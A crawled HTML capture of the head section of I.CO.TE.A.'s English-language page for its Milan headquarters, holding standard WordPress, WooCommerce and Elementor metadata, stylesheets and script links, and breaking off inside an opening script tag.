

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/en/sedi/lombardia-headquarter
body_size: 38460
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/sedi/sede-lombardia" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/sedi/lombardia-headquarter" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/sedi/sede-lombardia" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lombardia Headquarter - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy</title>
	<link rel="canonical" href="https://www.icotea.it/en/sedi/lombardia-headquarter" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lombardia Headquarter" />
	<meta property="og:description" content="Street Mecenate n. 15 VI floor – 20138 MILANO Google Maps" />
	<meta property="og:url" content="https://www.icotea.it/en/sedi/lombardia-headquarter" />
	<meta property="og:site_name" content="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy" />
	<meta property="article:publisher" content="https://www.facebook.com/ICOTEAformazione/" />
	<meta property="article:modified_time" content="2024-04-11T10:00:39+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.icotea.it/en/sedi/lombardia-headquarter","url":"https://www.icotea.it/en/sedi/lombardia-headquarter","name":"Lombardia Headquarter - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy","isPartOf":{"@id":"https://www.icotea.it/en#website"},"datePublished":"2024-04-11T10:00:38+00:00","dateModified":"2024-04-11T10:00:39+00:00","breadcrumb":{"@id":"https://www.icotea.it/en/sedi/lombardia-headquarter#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.icotea.it/en/sedi/lombardia-headquarter"]}]},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/en/sedi/lombardia-headquarter#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/en"},{"@type":"ListItem","position":2,"name":"Sedi","item":"https://www.icotea.it/en/sedi"},{"@type":"ListItem","position":3,"name":"Lombardia Headquarter"}]},{"@type":"WebSite","@id":"https://www.icotea.it/en#website","url":"https://www.icotea.it/en","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/en#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/en?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.icotea.it/en#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/en","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/en#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Feed" href="https://www.icotea.it/en/feed" />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Comments Feed" href="https://www.icotea.it/en/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-41360-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41360.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5866-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5866.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5735-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5735.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-49077-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49077.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5390-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5390.css?ver=1738591873' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.icotea.it/wp-includes/blocks/paragraph/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
